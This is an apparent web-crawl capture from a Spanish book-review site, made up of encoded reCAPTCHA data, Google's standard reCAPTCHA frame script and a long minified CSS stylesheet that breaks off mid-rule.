MOOSMOvcsKZw6/Dvl7CphjDpcO6MMKuGhrDtQ9DLcOawpcbHcOYwokIBMO1w6x1woJxPMO7wq/Cu8KhCTcxw5DDk8KiJx3CnVjCusOgPyLCgBRgLXpRw6rCjFHDtCPDtykvZ0rDvRLChF0bYmw+w6zDk8OaYmXDlEFTED9Ob8O+woPCt1B5w7sBw7sjw7Etwr3CssK3CHDDjMK5wpRuw4LDgkEPwrl/P1Rfa2vDuTfCvEZgw4AQWcOuCS4qw7/[base64]/Cu3TCrSllKMKKPMO+w7FBw48Jw6xvIg3CgcKnUSvDqMKuUsKCw59Pw6pBFMKJwpvCmsORwpHCkCXDicKWwojCncKxcEfCmFUuMMOjwrrDkMK/wrJeJSQjADLCsylgwr7CkWggw5HDsMONw5nCpMOKwovDtlXDvMOSwqLDuD/[base64]/DglB5w43Cl3bDjkHCt8Kgw7fCpDF6JMO9w4AtSyvCocKIJVIgw6UKDcOvTx1SEcOjwoNJB8Kywp7DjAzCpMK4wop3w7hWPMKDw6sYcy4gGS8Cw5MWcVTDoVwkw77DhsKlbnkXPcK7JMKaNAsIwo/CgWkmejF+QsK4wqfDsE0xwopHwqdHBk7ClU/Cr8K0acKFwqPDk8OGw4TDgMOFLATCp8K2SjzCmMOuwrRhwqvDk8K/wrknZ8OFwrhkwqsBwpLDimwPw5ZKXsOHwoohL8OBw6LCgcOGw4MRwojDqcOOGsK0w7xOwr/CmSgcBcO5w7Izw6/CinHCi0HDhSoWwql/[base64]/DisOKBXpvwow1I8KkwrZ3IXtbw55mNH7DoMKsOAfDmE80asOSwrTCr8Okw7XDp8Okwr4sw5fDlMK+wpFCw4jDj8OQwo7CpMOpBhcmw53CuMO+w4nDnh8QIwFpw5HDnMOSO1TDsjvDkMOJRT3CgcO/ecKSwqnDhMKMw7HCgMKdwqtFw6EbwrNAw4jDsHPCvU7DoCnCrsKHw7jClChjw7AecMOiCMOPHcOowpHDhMK/KMKjw7IoNSgnF8O5P8KRwq87wqYcIcKZwpxYaglXw7hNdMKSwqoYw7/Doxx/Th3CpsOHwo7CvMOmWgHCisOuw4htwod4w79eMcOpTVJvecOwRcKBWMORITPDrWNgw5fDjFxRw45pw6lew7/CuG8tM8OjwqnDs1c/woPCkXzClMKgOHLDn8O/GURgcXMWH8KDwpPCsHzCq8OKw5/DvVnDqcOaUWnDs1JVwoQ+w7Y2wqfCgMOIwphWCcKIRTLCpQ7CoDDCtkLDh3sXwp3DjsKEGDQUw7EhQ8O3wqgIQMO3X0BPX8KuPsOYRcOVwoHCg3/[base64]/DqzvDsA3ClsKFwpXCicKVJcKIw4nCmi/DjcOLZcOHD1RqGX8ROsK+w57DniwbwqLDm3HDsjfCnit2wr7Do8K2w65gFFMEw4jCmnPDucKhA34Jw4VERcKfw5k6wo4hw5/DiGHDrk4Yw7kbwr81w6XCm8OLwqPDp8Kxw6srGcKzw6DDnwLCgMOBW3/Cl2rCqcONPgPCj8KFd3/CjsORw4k3MggzwoPDjWwYfcOsScOcwqnCoxPCk8KlRcOKwqrDggR9OFTCvCvDp8OYwq9QworDl8OhwobCqmfDusKswoDDqg8hwp3Dpy7Dr8ONKzE/[base64]/CuMK2w6RTCcOEQ8KBwoZpw5s8UjQ2BjXDvcOCw4vDmyrClUzDmmHDvEgoc3EUOAHCnsKvMH17w7PCgsKkw6VzesOywr13dSTCpGIcw7zCtsO0w5PDgX8QejrCrnBNwrQMPsO0wp/CljPCjsOcw7IgwocTw6Jiw78Bwq/DpMOAw7rCpsOyLsKhw5VUwpPCuDwgL8O9AcKEw7/[base64]/[base64]/DqMONwrAbw5pXw77CvcORcSHDkx7Ct8ODV3pVwrlrLmvCtsKaAsK/w5VZw6hAwqXDs8Kmw5NQwqnDvsKfw4vCh14lVDXCgcOJwr7DiGU9woV3woPCh2lfwrTCu2fDq8K4w7d1w67DtcOtw6ApfsOGGcOawo/[base64]/CisK+PMOfwpEsdn1FY8K/OMKEw6HCucKPw65eTMKBKsOfw7pHwr3DosK+ThHCkhs7w5VKM3osw6vCki7DssO/[base64]/RMK6w5rCv0BPw5kyG1HCqcKGw4QSwoDDjMK9HsO9ZwpsFglGCsOKw5DCgcKcez5TwrwZw4jDs8Kxw7Rpw6vCq34kw67Dqj3CuWDDqsKqw7wKw6LCnMO/[base64]/[base64]/DosKrG3/Cg8OmHcKYwoJkwrLChsKJFXvCmVo4w5zDl2heRcOjaXpxw4XCmcKvwo/[base64]/CmkfCh8KeHiUARHHDnwbDo8O2wrgwbXtvw7jCmyo4bVfCsl/DmA8ICBnCo8KjFcOLEwgZw5NgSsKRw6MRDXR0RMK0w43CvcKdUToKw6fDu8KhAlMKCMOVI8OjSgjCiUQ9wpnDrMKlwpsxIRTDrMKUJ8KVBWnCkS/CgcK3Zgw+OBzCusKVwooBwqo3FMKWfsOBwqDCocOWYWRHwqQ0S8ONH8KEw57ChHsCF8KewoYpNFcPTsO3w4TCmVHDoMOjw4/DjMKtw5zCjcKhJ8KbeD8vakXDrMKLwqcOP8Ojw7XCkn/[base64]/DmAZGw5htFQt+wqXDr8OEGsO5wpk2w6vDp8O1wpnCjiZbKsKxTMOlfxzDrkPDrsOdwqPDrcOlwobDlsO8WkZCwrFJeyR2ZsOtUQ7CoMOWScKEXcKDw7PCim3DmAg0wrhXw4VBw7/DuGZfTcKKwqrDkU5Vw75FQsOuwrfCv8Omw7tXDcK+BwFvwrzDpMKZXcKCI8KvE8KXwq4pw4vDhH4nw753OCQ1w6/Dm8OnwprClEZXesOWw4LCo8KhfMOhJcOTVRgbw6NHw7bCk8K2wpnCgsKmcMO9woUYw7lTTcO5w4fCklN8SsOmMsOQw4JIL37DoXnDh1/CkBPCqsKVwql2w6HDsMKhw4BvOGrCgwbDoEYww5AmLHzClE7DoMK9w6hNW0AFw4LDqcKyw6/ChcKoKwoYw6kawodsIT5ZZMKfUB/[base64]/CrMOew5YHDh/DvwsbwqA9w6FLHcOQYsOMw7Ikwohuwq8JwqVcfBXCtzfChDzCvGJcw43Du8KZbcOfw5/Ds8KOwqPCtMK7w53Dr8Kqw5zDt8OcH0VMbURdwq/CiB4+WsOeNsK7LMOGw4AowqbDoX9Lwq8KwohiwpNvOHMHw5cqe2oqQsK2JcOiD2Asw6/DiMO5w7jDqx0zKsKTVDLCjcOKC8KvXlTCqMO5woccZsOuTcKxwqErbMOId8K8w6Erw7Rowr7DjsK7wr/ClCjDvMKiw5NvIsK0PsKCQsKcTX/ChsOsYApSXFMEw4JnwpLChsOkwqYmw4zDgUN2wq/CmsO7wonDkcKDwpvCmMKyY8KjF8K4F0wwS8OENsKREcOmw5kCwrF3TBB2QcKaw4ZuasOWw4/CosOZw7deYT7CucOPU8O1wq7DmzrDqW8iwo8hw6Rvwq0dCMOSWMOiw4k6RTzDrnbCuCnDhcOkSmZ/[base64]/ZMK5Y1RywqTCt0nDrTnCjsKww7TCjcKcwodew79gNcKkw4/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iRFxD8K5fvnEKb/veucQl4HbzFCWMC98PbnR7iFnkTU\\u003d\x22,1,0,null,1,1767238854625,0,0,[120],null,[57,127],\x22RC-5N1ZtUiNbVAQTA\x22,null,null,null,null,null,\x220dAFcWeA6OI1pSfLo_DN_57i3RnQFZmSMnxtyTjL4ZQOFID-s0wh5JNuydD3_Ao5ZREWACc6o3B_nhowgX_3iDGUlt7hI9HijLRg\x22,1767321654458]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8oF_64NerjKSJcYRVeGdcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767235257091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/web/public/css/style.css
body_size: 9554
content:
@import url("https://fonts.googleapis.com/css?family=Lato:400,700|PT+Serif:400,700");*{margin:0;padding:0}.mfp-hide{display:none !important}.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background:#86BB50;color:white !important}body .small,body small{font-size:14px}body>iframe{display:none}body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]){display:none}div.loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;text-align:center}div.loading span{color:#fcb03b}div.publicidad{width:100%;margin-bottom:15px;text-align:center;height:95px}@media (max-width: 980px){div.publicidad{height:auto}div.publicidad .loading{display:none !important}div.publicidad .wrapper{margin:0;margin-bottom:15px;float:left}}div.publicidad .wrapper{width:100%;position:relative;z-index:1;padding-top:1px;height:100%;border:1px solid #eee}div.publicidad .wrapper:after{content:"publicidad";position:absolute;bottom:5px;right:5px;font-size:10px;z-index:-1}div.publicidad .wrapper .loading{top:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;z-index:-1}div.publicidad .wrapper .loading+div{background-color:white}div.publicidad+section{margin-top:0 !important}.btn:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}.btn.btn-primary{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white !important}.btn.btn-primary:focus,.btn.btn-primary:hover{color:white}.btn.btn-secondary{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}.btn.btn-secondary:focus{background:#f3f2ed !important;border:1px solid #ddd !important}body{background-color:#fff;font-family:'Lato', sans-serif;font-size:15px}@media (max-width: 1366px){body{font-size:13px}}body,html,div.flex{width:100%;height:100%}a i{padding-right:10px}section{width:100%;float:left}section div.carousel:first-child h3{margin-top:0}section div.list:first-child h3{margin-top:0}.content_libro iframe{margin:auto;margin-top:-30px;display:block}div.sidebar_user{width:100%;max-width:240px;float:right;margin-bottom:15px}div.sidebar_user div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_user div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_user div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_user div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_user div.box div.content ul li{width:100%;padding-bottom:10px;display:block}div.sidebar_user div.box div.content ul li a{color:#888;font-size:15px}div.sidebar_user div.box div.content ul li a.active{background:#86BB50;color:white;padding:5px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}div.sidebar_user div.box div.content ul li a.active:hover{color:white}div.sidebar_user div.box div.content ul li a:hover{color:#333}div.sidebar_user div.box div.content form{text-align:center}div.sidebar_user div.box div.content button{display:block;width:100%}h1,h2,h3,h4,h5,h6{color:#333;font-family:'PT Serif', serif}div[class*='container']{height:100%;position:relative}.tooltip-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:400px}.alert ul{padding-left:30px;margin:0}header{width:100%;position:relative;left:0;background:white;z-index:99999;top:0;margin-bottom:15px}header div.top{width:100%;height:35px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-left:0;border-right:0;line-height:35px;font-size:15px}@media (max-width: 1366px){header div.top{font-size:13px}}header div.top div.user a{padding-right:10px;margin-right:10px;border-right:1px solid #ccc;color:#666;cursor:pointer;text-transform:capitalize}header div.top div.user a:last-of-type{border:0}header div.top div.user a i{padding-right:5px}header div.top div.user a img{height:35px;width:35px;-o-object-fit:cover;object-fit:cover;border-radius:50%;padding:4px;vertical-align:top;margin-right:5px}header div.top div.links>div{padding:5px 10px;height:27px;border-radius:4px;float:left;position:relative;top:-1px;margin-left:5px}header div.top div.links a{float:left;line-height:18px;font-size:12px;color:white;text-decoration:none}header div.top div.links a img{height:35px;vertical-align:bottom;padding:5px}header div.top div.links a i:first-of-type{color:white;width:15px;float:left;margin-right:5px;border-right:1px solid rgba(255,255,255,0.2);line-height:18px}header div.top div.links a i:last-of-type{padding:0;padding-left:5px;display:none}header div.flex{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}header div[class*='container']{height:auto}header div.logo img{width:100%;max-width:300px;margin:20px 0px}@media (max-width: 1366px){header div.logo img{max-width:250px;margin:15px 0}}header div.menu{width:100%;background:#ffffff;border-top:1px solid #eee;border-bottom:1px solid #eee}header div.menu nav{float:left}header div.menu nav>ul{float:left;margin:0;padding:0;list-style:none}header div.menu nav>ul>li{padding:5px 15px}header div.menu nav>ul>li:after{content:"";width:1px;background:#ddd;position:absolute;right:0;top:15px;bottom:15px}header div.menu nav>ul>li:last-child:after{display:none}header div.menu nav>ul li{float:left;position:relative}header div.menu nav>ul li.active>a{background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400}header div.menu nav>ul li.active>a:hover{background:#86BB50;color:white;border:1px solid rgba(0,0,0,0.1)}header div.menu nav>ul li:hover>ul.submenu{visibility:visible;opacity:1}header div.menu nav>ul li a{float:left;text-align:left;color:#888;padding:5px 10px;font-weight:600}@media (max-width: 1366px){header div.menu nav>ul li a{font-size:12.8px}}header div.menu nav>ul li a:hover{color:#444}header div.menu nav ul.submenu{position:absolute;top:40px;width:300px;left:15px;list-style:none;visibility:hidden;opacity:0;padding-top:0px;border:1px solid #ccc;}header div.menu nav ul.submenu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;margin-left:-15px;top:5px;left:30px}header div.menu nav ul.submenu li{background:#fff;float:left;width:100%;padding:0 15px;line-height:40px}header div.menu nav ul.submenu li:first-of-type{padding-top:15px}header div.menu nav ul.submenu li:last-of-type{padding-bottom:15px}header div.menu nav ul.submenu li a{float:left;width:100%}.mejores_genero div.sidebar_category div.box div.content ul li a .badge-primary{display:none}div.login{text-align:center}div.login h3{margin:15px 0px}div.login input,div.login button,div.login label{font-family:inherit}div.login form .form-group.submit{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.login>button{color:white;width:100%;margin-bottom:10px;max-width:265px;text-align:left}div.login button i{border-right:1px solid rgba(255,255,255,0.2);width:25px;text-align:left}div.widgets{margin-left:30px}div.widgets #buscador{min-width:350px;position:relative}@media (max-width: 1366px){div.widgets #buscador{min-width:270px}}div.widgets #buscador>span{width:100%}div.widgets #buscador input{width:100%;border:1px solid #ccc;padding:8px 15px;padding-right:30px;border-radius:30px;outline:0;background:#F3F2ED !important;font-size:14px;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:rgba(0,0,0,0.5)}@media (max-width: 1366px){div.widgets #buscador input{font-size:13px}}div.widgets #buscador input::-webkit-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input::-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-ms-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador>i{position:absolute;top:0;right:0;color:#ccc;bottom:25px;width:32px;line-height:38px;cursor:pointer}div.widgets #buscador>a{display:block;font-size:13px;padding-top:5px;padding-right:15px;text-align:right;color:#666}div.widgets #buscador .tt-menu{width:100%;background:#F3F2ED;padding:15px;margin-top:8px;border:1px solid #ccc;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);left:auto !important;right:0;min-width:250px;max-height:450px;overflow-y:auto}div.widgets #buscador .tt-menu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#F3F2ED transparent;display:block;width:0;z-index:1;margin-left:-15px;top:-10px;left:50%;box-shadow:0px 1px 0px 0px #F3F2ED}div.widgets #buscador .resultado{padding:5px 0px;margin-bottom:5px;border-bottom:1px solid #ccc;position:relative;font-size:13px;min-height:80px;display:block}div.widgets #buscador .resultado:last-of-type{border:0}div.widgets #buscador .resultado img{width:40px;position:absolute;top:0;bottom:0;margin:auto}div.widgets #buscador .resultado div.info{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding-left:50px;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}div.widgets #buscador .resultado div.info span{display:block;width:100%}div.widgets #buscador .resultado div.info span.autor{color:#666;font-size:12px}div.widgets div.links{margin-top:5px;padding-left:15px;text-align:right;font-size:14px}@media (max-width: 1366px){div.widgets div.links{font-size:13px}}div.widgets div.links a{color:#666;margin-right:10px;padding-right:10px;border-right:1px solid #ccc}div.widgets div.links a:last-of-type{border:0}div.widgets div.links a i{padding-right:5px}div.carousel{position:relative;width:100%;z-index:98}div.carousel div.loading{top:47px;background:#fff}div.carousel div.loading span{position:absolute;left:0;margin:auto;right:0;top:105px}div.carousel .slick-slider{margin-bottom:15px}div.carousel.lecturas .slick-next,div.carousel.recomendados .slick-next{right:-25px}div.carousel.lecturas .slick-slide,div.carousel.recomendados .slick-slide{width:210px}div.carousel.empty{border:0;padding:0}div.carousel .slick-next{right:-5px}div.carousel .slick-prev{left:-5px}div.carousel .slick-arrow:focus{box-shadow:none !important}div.carousel a.more{position:absolute;top:0px;right:0px;background:#86BB50;color:white;padding:5px 15px;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;text-decoration:none;display:none}div.carousel div.item{width:100%;text-align:center;margin:auto;position:relative}div.carousel div.item a.remove{border-radius:50%;width:25px;height:25px;display:block;background:#fd6060;color:white;border:1px solid rgba(0,0,0,0.1);position:absolute;top:5px;right:5px;z-index:9;outline:0;font-size:14px}div.carousel div.item a.remove i{border:0;text-align:center;width:100%;padding:0}div.carousel div.item .rating{margin-top:6px}div.carousel div.item .preview{position:relative}div.carousel div.item .preview a{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;height:240px}@media (max-width: 1366px){div.carousel div.item .preview a{height:170px}}@media (max-width: 576px){div.carousel div.item .preview a{display:block;height:auto;background:none}div.carousel div.item .preview a img{height:auto}}div.carousel div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:inherit;display:none}div.carousel div.item .preview img{max-width:100%;height:100%;margin:auto}div.carousel div.item div.rating>small:first-of-type{margin-top:0 !important}div.carousel div.item div.rating>div#rating{margin:0px auto;margin-bottom:10px;display:block}div.carousel div.item div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item div.rating+a{display:block;overflow:hidden}div.carousel div.item small.criticas{width:100%;display:block;margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item small.criticas i{padding-right:5px;color:#888}div.carousel div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media (max-width: 1366px){div.carousel div.item span{-webkit-line-clamp:1}}div.carousel div.item span:hover{text-decoration:underline}div.carousel div.item small a{color:#888}@media (max-width: 1366px){div.carousel div.item small a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}}div.carousel h3{padding-bottom:5px;border-bottom:1px solid #86BB50}div.featured{margin:30px 0px}div.featured .column{width:100%;max-width:360px;padding:15px 15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);height:100%;text-align:center;margin:auto;counter-reset:section;border-radius:4px;overflow:hidden}div.featured .column:hover>i{opacity:1;color:#86BB50}div.featured .column h4{width:100%;float:left;margin-top:0;position:relative;margin-bottom:25px}div.featured .column h4:after{content:"";width:25px;height:4px;background:#333;position:absolute;right:0;left:0;margin:auto;bottom:-10px;opacity:.4}div.featured .column i{font-size:36px;opacity:.4;display:none}div.featured .column ul{float:left;width:100%;padding:0;list-style:none}div.featured .column ul.usuarios li a{height:61px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li{float:left;position:relative;width:100%}div.featured .column ul li a{float:left;width:100%;position:relative;padding-left:50px;font-size:13px;text-align:left;color:#333;margin-bottom:10px}div.featured .column ul li a div.rating{margin-top:5px;margin-left:-5px;float:left}div.featured .column ul li a span{width:100%;font-weight:bold;color:#666}div.featured .column ul li a span.user{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li a span.user img{width:48px;height:48px;position:relative;border-radius:50%;background:white;margin-right:15px;-o-object-fit:cover;object-fit:cover}div.featured .column ul li a span.user p{margin:0;text-transform:capitalize}div.featured .column ul li a small{width:100%;display:block;font-weight:500;color:#666;font-size:12px}div.featured .column ul li a:before{counter-increment:section;content:counter(section);position:absolute;left:15px;font-size:38px;font-family:'Source Serif Pro', serif;font-weight:bold;color:#a6a08e;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s}div.featured .column ul li a:hover:before{-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;color:#86BB50}div.mi_critica{width:100%;padding-right:15px}div.mi_critica textarea{width:100%;resize:none;min-height:150px}div.libro_generos{margin-bottom:15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;display:inline-block;font-size:13px;text-transform:uppercase;margin-bottom:15px}div.libro_generos a{color:#666}div.libro_generos span{padding:0px 10px;border-right:1px solid #ccc}div.libro_generos span:first-of-type{padding-left:0px}div.libro_generos span:last-of-type{border-right:0}div#rating{height:auto;padding:0;margin-bottom:15px}div.libro_info{width:100%}div.libro_info h3{margin:0;font-size:24px;max-width:400px}@media (max-width: 1024px){div.libro_info h3{max-width:320px}}div.libro_info div.tabs{float:left;width:100%}div.libro_info div.tabs .nav-tabs{margin-top:0}div.libro_info div.tabs ul li a{font-size:15px}div.libro_info div.estadisticas{text-align:center;font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;float:right;margin-top:0px}div.libro_info div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.libro_info div.estadisticas{font-size:20px}}div.libro_info div.estadisticas span{width:100%;display:block}div.libro_info div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.libro_info div.estadisticas i{font-size:11px;margin:0}}div.libro_info div.estadisticas i a{font-weight:normal;color:white}div.libro_info div.estadisticas i.puntuacion{background:#fcb03b}div.libro_info div.libro_puntuacion{width:100%;position:relative;display:block;margin:15px 0px;min-height:24px;float:left;width:auto}div.libro_info div.libro_puntuacion>div{padding-left:0;margin-bottom:10px}div.libro_info div.libro_puntuacion>div.r_login{cursor:pointer}div.libro_info div.libro_puntuacion>div.add{float:left;margin-right:5px}div.libro_info div.libro_puntuacion>div.add+a{background:#fcb03b;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.libro_info div.libro_puntuacion b{margin-left:15px}div.libro_info div.libro_valoracion{text-align:center}div.libro_info div.libro_valoracion strong.puntuacion{margin:5px 0px;color:#fcb03b;display:block}div.libro_info div.libro_valoracion small{color:#444;display:block}div.libro_info div.libro_valoracion small.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;font-family:sans-serif;margin-bottom:10px;display:inline-block}div.libro_info div.libro_valoracion small.estadisticas span{width:100%;display:block}div.libro_info div.libro_valoracion small.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}div.actionbox{min-height:100%;width:100%;border-left:1px solid #ddd;padding-left:15px}div.actionbox h4{margin:0;margin-bottom:15px}div.actionbox .box{width:100%;padding-left:15px}div.actionbox .box div.links{width:100%}div.actionbox .box div.links a{width:100%;text-align:left;margin-bottom:5px}div.actionbox .box div.links a 